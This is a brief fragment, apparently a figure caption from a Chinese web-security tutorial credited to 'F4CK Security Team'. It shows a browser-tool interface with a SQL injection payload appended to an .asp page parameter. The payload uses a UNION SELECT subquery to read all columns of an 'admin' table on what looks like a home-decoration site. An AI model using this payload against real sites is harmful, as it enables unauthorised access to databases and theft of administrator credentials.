 Load URL
.asp?id=90 union select 1,2,3,4,5,6,7,8 from(select 1 as a_1,2 as a_2,3 as a_3,4 as a_4 from admin where 1=2 union select * from
admin)
Split URL
Execute
Enable Post data Enable Referrer
装修展示
家装知识
2
3
F4CK
Security Team
图 6-1-3